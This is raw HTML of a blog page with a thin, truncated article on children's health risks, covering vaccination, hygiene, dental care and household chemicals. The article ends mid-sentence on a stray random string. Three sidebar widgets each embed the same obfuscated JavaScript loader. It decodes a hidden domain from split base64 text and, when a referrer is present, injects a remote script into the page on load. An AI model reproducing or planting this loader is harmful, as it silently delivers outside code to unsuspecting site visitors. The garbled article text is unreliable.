<style id="savona_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #000000;}#top-bar a {color: #ffffff;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #dddddd;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #000000;border-color: rgba(255,255,255, 0.05);}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#featured-links h4 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #999999;}.main-nav-sidebar:hover span {background-color: #999999;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,#featured-slider,#page-content select,#page-content input,#page-content textarea {background-color: #ffffff;}/* Text */#page-content,#page-content select,#page-content input,#page-content textarea,#page-content .post-author a,#page-content .savona-widget a,#page-content .comment-author {color: #464646;}/* Title */#page-content h1 a,#page-content h1,#page-content h2,#page-content h3,#page-content h4,#page-content h5,#page-content h6,.post-content > p:first-child:first-letter,#page-content .author-description h4 a,#page-content .related-posts h4 a,#page-content .blog-pagination .previous-page a,#page-content .blog-pagination .next-page a,blockquote,#page-content .post-share a {color: #030303;}#page-content h1 a:hover {color: rgba(3,3,3, 0.75);}/* Meta */#page-content .post-date,#page-content .post-comments,#page-content .post-author,#page-content .related-post-date,#page-content .comment-meta a,#page-content .author-share a,#page-content .post-tags a,#page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}#page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}#page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}#page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}#page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */#page-content a,.post-categories {color: #999999;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #999999;}#page-content a:hover {color: rgba(153,153,153, 0.8);}blockquote {border-color: #999999;}/* Selection */::-moz-selection {color: #ffffff;background: #999999;}::selection {color: #ffffff;background: #999999;}/* Border */#page-content .post-footer,#page-content .author-description,#page-content .related-posts,#page-content .entry-comments,#page-content .savona-widget li,#page-content #wp-calendar,#page-content #wp-calendar caption,#page-content #wp-calendar tbody td,#page-content .widget_nav_menu li a,#page-content .tagcloud a,#page-content select,#page-content input,#page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,#page-content .submit,#page-content .blog-pagination.numeric a,#page-content .blog-pagination.load-more a,#page-content .savona-subscribe-box input[type="submit"],#page-content .widget_wysija input[type="submit"],#page-content .post-password-form input[type="submit"],#page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,#page-content .submit:hover,#page-content .blog-pagination.numeric a:hover,#page-content .blog-pagination.numeric span,#page-content .blog-pagination.load-more a:hover,#page-content .savona-subscribe-box input[type="submit"]:hover,#page-content .widget_wysija input[type="submit"]:hover,#page-content .post-password-form input[type="submit"]:hover,#page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #999999;}/* Image Overlay */.image-overlay,#infscr-loading,#page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,#page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #999999;}/* Border */#page-footer a,#page-footer .savona-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.savona-preloader-wrap {background-color: #333333;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}[data-layout*="rsidebar"] .main-container,[data-layout*="lsidebar"] .main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}[data-layout*="lrsidebar"] .main-container {width: calc(100% - 614px);width: -webkit-calc(100% - 614px);}[data-layout*="fullwidth"] .main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-slider.boxed-wrapper,#featured-links,.main-content,.page-footer-inner {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {background-image:url();}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}#featured-slider.boxed-wrapper {padding-top: 41px;}#featured-links .featured-link {margin-right: 30px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -30px) / 0);width: -webkit-calc( (100% - -30px) / 0);}.blog-grid > li {margin-bottom: 30px;}[data-layout*="col2"] .blog-grid > li,[data-layout*="col3"] .blog-grid > li,[data-layout*="col4"] .blog-grid > li {display: inline-block;vertical-align: top;margin-right: 37px;}[data-layout*="col2"] .blog-grid > li:nth-of-type(2n+2),[data-layout*="col3"] .blog-grid > li:nth-of-type(3n+3),[data-layout*="col4"] .blog-grid > li:nth-of-type(4n+4) {margin-right: 0;}[data-layout*="col1"] .blog-grid > li {width: 100%;}[data-layout*="col2"] .blog-grid > li {width: calc((100% - 37px ) /2);width: -webkit-calc((100% - 37px ) /2);}[data-layout*="col3"] .blog-grid > li {width: calc((100% - 2 * 37px ) /3);width: -webkit-calc((100% - 2 * 37px ) /3);}[data-layout*="col4"] .blog-grid > li {width: calc((100% - 3 * 37px ) /4);width: -webkit-calc((100% - 3 * 37px ) /4);}[data-layout*="rsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lsidebar"] .sidebar-left {padding-right: 37px;}[data-layout*="lrsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lrsidebar"] .sidebar-left {padding-right: 37px;}.post-content > p:first-child:first-letter { /* MOD */float: left;margin: 0px 12px 0 0;font-size: 80px;line-height: 65px;text-align: center;}@-moz-document url-prefix() {.post-content > p:first-child:first-letter {margin-top: 10px !important;}}.footer-widgets > .savona-widget {width: 30%;margin-right: 5%;}.footer-widgets > .savona-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .savona-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce #page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,#page-content .woocommerce-breadcrumb,#page-content .woocommerce-review-link,#page-content .woocommerce-breadcrumb a,#page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce #page-content .woocommerce-result-count,.woocommerce-page #page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #999999;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce #page-content ul.products li.product .button,#page-content .woocommerce ul.products li.product .button,#page-content .woocommerce-MyAccount-navigation-link.is-active a,#page-content .woocommerce-MyAccount-navigation-link a:hover { color: #999999;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}#page-content .woocommerce input.button,#page-content .woocommerce a.button,#page-content .woocommerce a.button.alt,#page-content .woocommerce button.button.alt,#page-content .woocommerce input.button.alt,#page-content .woocommerce #respond input#submit.alt,.woocommerce #page-content .widget_product_search input[type="submit"],.woocommerce #page-content .woocommerce-message .button,.woocommerce #page-content a.button.alt,.woocommerce #page-content button.button.alt,.woocommerce #page-content #respond input#submit,.woocommerce #page-content .widget_price_filter .button,.woocommerce #page-content .woocommerce-message .button,.woocommerce-page #page-content .woocommerce-message .button,.woocommerce #page-content nav.woocommerce-pagination ul li a,.woocommerce #page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}#page-content .woocommerce input.button:hover,#page-content .woocommerce a.button:hover,#page-content .woocommerce a.button.alt:hover,#page-content .woocommerce button.button.alt:hover,#page-content .woocommerce input.button.alt:hover,#page-content .woocommerce #respond input#submit.alt:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce #page-content a.button.alt:hover,.woocommerce #page-content button.button.alt:hover,.woocommerce #page-content #respond input#submit:hover,.woocommerce #page-content .widget_price_filter .button:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce-page #page-content .woocommerce-message .button:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a:hover,.woocommerce #page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev,.woocommerce #page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover {color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #ffffff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}</style></head>

<body class="wp-singular post-template-default single single-post postid-5501 single-format-standard wp-theme-savona">
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">
		
		<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
		
		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->

	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
								<a href="https://thebroadcast.org/">The Broadcast</a>
				
								<br>
				<p class="site-description">The Broadcast</p>
								
			</div>
		</div>
		</div>
	</div><div id="main-nav" class="clear-fix" data-fixed="1">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		

		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://thebroadcast.org/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type &amp; hit enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>


		<!-- Menu -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div id="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="custom_html-114" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
	</aside>
</div>

<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-layout="col1-lrsidebar" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="custom_html-114" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
	</aside>
</div>
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="custom_html-113" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-5501" class="post-5501 post type-post status-publish format-standard hentry category-home">

	

	<div class="post-media">
			</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://thebroadcast.org/category/home/" rel="category tag">Home</a> </div>
		<h1 class="post-title">Ways to Avoid Common Health Risks for Children &#8211; Family Issues Online</h1>
		
		<div class="post-meta clear-fix">
						<span class="post-date">January 13, 2023</span>
					</div>
		
	</header>

	<div class="post-content">

		<p><a href='https://familyissuesonline.net/ways-to-avoid-common-health-risks-for-children/'><img src='https://familyissuesonline.net/wp-content/uploads/2022/11/788295.jpg' ></a> <br /> <a href='https://familyissuesonline.net/ways-to-avoid-common-health-risks-for-children/'>https://familyissuesonline.net/ways-to-avoid-common-health-risks-for-children/</a> </p>
<p> It is vital that children are vaccinated as early as possible age. It will help protect them against infections and viruses, such as polio and rotavirus.</p>
<p>
 In order to ensure the health of your kids It is essential that you practice proper hygiene in addition. Maintaining your child&#8217;s cleanliness will help to avoid the spread of germs. When you maintain a healthy lifestyle, your kids won&#8217;t get so many skin and ear illnesses or become exposed to infections, which are prevalent among children.
</p>
<p> Dental</p>
<p>
 Dental health is important and you have to take good care of starting at a young time. It is essential to take your kids to a dentist for children as soon as possible and return often. It&#8217;s crucial that you take care of your child&#8217;s teeth from birth. Instructing children at a young age how to practice healthy oral hygiene will provide children with the skills necessary to ensure they take good dental care for all their lives.
</p>
<p>
 Learn to teach your kids how to brush their teeth correctly often and frequently, while also teaching them how to floss correctly. It is recommended that they begin to brush their teeth as young as two or three.
</p>
<p>
 Dental hygiene issues can result in other health issues including stroke, heart disease and endocarditis.
</p>
<p>Home at home</p>
<p>
 The home environment plays an important role in ensuring that children are protected from the commonly-present health risks that children face. If you want to guarantee your child&#8217;s safety at home, there&#8217;s a myriad of things to take into consideration. Your home must be a safe haven to your family, however, there are many risks and as a parent it&#8217;s essential that you are aware of potential dangers and do everything you can be sure to keep your kids safe from exposure to them.
</p>
<p>
 For example, you need ensure your children&#8217;s safety by keeping toxic chemicals like pesticides from their environment and making sure they&#8217;re not within reach of curious little hands. Be sure to read the labels, and instruct your kids to read the label as well.
</p>
<p>
 Make sure you keep your eyes open to
</p>
<p> hfmhz9wyj4.</p>
	</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://thebroadcast.org/author/the-broadcast/" title="Posts by The Broadcast" rel="author">The Broadcast</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://thebroadcast.org/beautiful-house-ideas-for-renovating-your-home-andre-blog/" title="Beautiful House Ideas for Renovating Your Home - Andre Blog" class="single-navigation previous-post">
<i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://thebroadcast.org/claims-versus-personal-injury-lawsuits-what-you-need-to-know-about-car-accident-settlements-ier-mann-legal-news/" title="Claims Versus Personal Injury Lawsuits What You Need to Know About Car Accident Settlements - IER Mann Legal News" class="single-navigation next-post">
		<i class="fa fa-angle-left"></i>
</a>

	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="recent-posts-2" class="savona-widget widget_recent_entries"><div class="widget-title"><h2>Recent Posts</h2></div>			<ul>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 16, 2026</span>
					<a href="https://thebroadcast.org/10-industries-for-young-professionals-young-people-today/">10 Industries For Young Professionals &#8211; Young People Today</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 14, 2026</span>
					<a href="https://thebroadcast.org/how-residential-repair-and-renovation-services-can-transform-your-home-new-family-home/">How Residential Repair and Renovation Services Can Transform Your Home &#8211; New Family Home</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 14, 2026</span>
					<a href="https://thebroadcast.org/how-landscaping-makes-a-house-a-home-my-smart-fixes/">How Landscaping Makes a House a Home &#8211; My Smart Fixes</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 14, 2026</span>
					<a href="https://thebroadcast.org/tail-lights-not-working-6-common-causes-easy-fixes-car-city-motors/">Tail Lights Not Working  6 Common Causes &#038; Easy Fixes &#8211; Car City Motors</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 13, 2026</span>
					<a href="https://thebroadcast.org/preventing-the-second-snap-how-to-train-safely-after-an-orthopedic-repair-tru-well-today/">Preventing the Second Snap How to Train Safely After an Orthopedic Repair &#8211; Tru Well Today</a>
				</li>
							</ul>
			 
			</div><div id="calendar-3" class="savona-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://thebroadcast.org/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td><a href="https://thebroadcast.org/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://thebroadcast.org/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://thebroadcast.org/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://thebroadcast.org/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td>8</td><td><a href="https://thebroadcast.org/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://thebroadcast.org/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://thebroadcast.org/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://thebroadcast.org/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://thebroadcast.org/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://thebroadcast.org/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="archives-2" class="savona-widget widget_archive"><div class="widget-title"><h2>Archives</h2></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://thebroadcast.org/2026/01/'> January 2026 </option>
	<option value='https://thebroadcast.org/2025/12/'> December 2025 </option>
	<option value='https://thebroadcast.org/2025/11/'> November 2025 </option>
	<option value='https://thebroadcast.org/2025/10/'> October 2025 </option>
	<option value='https://thebroadcast.org/2025/09/'> September 2025 </option>
	<option value='https://thebroadcast.org/2025/08/'> August 2025 </option>
	<option value='https://thebroadcast.org/2025/07/'> July 2025 </option>
	<option value='https://thebroadcast.org/2025/06/'> June 2025 </option>
	<option value='https://thebroadcast.org/2025/05/'> May 2025 </option>
	<option value='https://thebroadcast.org/2025/04/'> April 2025 </option>
	<option value='https://thebroadcast.org/2025/03/'> March 2025 </option>
	<option value='https://thebroadcast.org/2025/02/'> February 2025 </option>
	<option value='https://thebroadcast.org/2025/01/'> January 2025 </option>
	<option value='https://thebroadcast.org/2024/12/'> December 2024 </option>
	<option value='https://thebroadcast.org/2024/11/'> November 2024 </option>
	<option value='https://thebroadcast.org/2024/10/'> October 2024 </option>
	<option value='https://thebroadcast.org/2024/09/'> September 2024 </option>
	<option value='https://thebroadcast.org/2024/08/'> August 2024 </option>
	<option value='https://thebroadcast.org/2024/07/'> July 2024 </option>
	<option value='https://thebroadcast.org/2024/06/'> June 2024 </option>
	<option value='https://thebroadcast.org/2024/05/'> May 2024 </option>
	<option value='https://thebroadcast.org/2024/04/'> April 2024 </option>
	<option value='https://thebroadcast.org/2024/03/'> March 2024 </option>
	<option value='https://thebroadcast.org/2024/02/'> February 2024 </option>
	<option value='https://thebroadcast.org/2024/01/'> January 2024 </option>
	<option value='https://thebroadcast.org/2023/12/'> December 2023 </option>
	<option value='https://thebroadcast.org/2023/11/'> November 2023 </option>
	<option value='https://thebroadcast.org/2023/10/'> October 2023 </option>
	<option value='https://thebroadcast.org/2023/09/'> September 2023 </option>
	<option value='https://thebroadcast.org/2023/08/'> August 2023 </option>
	<option value='https://thebroadcast.org/2023/07/'> July 2023 </option>
	<option value='https://thebroadcast.org/2023/06/'> June 2023 </option>
	<option value='https://thebroadcast.org/2023/05/'> May 2023 </option>
	<option value='https://thebroadcast.org/2023/04/'> April 2023 </option>
	<option value='https://thebroadcast.org/2023/03/'> March 2023 </option>
	<option value='https://thebroadcast.org/2023/02/'> February 2023 </option>
	<option value='https://thebroadcast.org/2023/01/'> January 2023 </option>
	<option value='https://thebroadcast.org/2022/12/'> December 2022 </option>
	<option value='https://thebroadcast.org/2022/11/'> November 2022 </option>
	<option value='https://thebroadcast.org/2022/10/'> October 2022 </option>
	<option value='https://thebroadcast.org/2022/09/'> September 2022 </option>
	<option value='https://thebroadcast.org/2022/08/'> August 2022 </option>
	<option value='https://thebroadcast.org/2022/07/'> July 2022 </option>
	<option value='https://thebroadcast.org/2022/06/'> June 2022 </option>
	<option value='https://thebroadcast.org/2022/05/'> May 2022 </option>
	<option value='https://thebroadcast.org/2022/04/'> April 2022 </option>
	<option value='https://thebroadcast.org/2022/03/'> March 2022 </option>
	<option value='https://thebroadcast.org/2016/01/'> January 2016 </option>
	<option value='https://thebroadcast.org/2015/12/'> December 2015 </option>
	<option value='https://thebroadcast.org/2015/11/'> November 2015 </option>
	<option value='https://thebroadcast.org/2015/10/'> October 2015 </option>
	<option value='https://thebroadcast.org/2015/09/'> September 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
